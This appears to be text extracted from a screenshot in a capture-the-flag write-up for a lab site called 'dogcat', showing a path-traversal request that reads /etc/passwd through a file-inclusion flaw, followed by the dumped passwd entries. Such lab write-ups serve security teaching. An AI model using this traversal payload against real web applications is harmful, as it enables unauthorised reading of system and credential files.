 dogcat.thm/?view=/var/www/html/cat.php../../../../../../../../../../etc/passwd&ext=
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin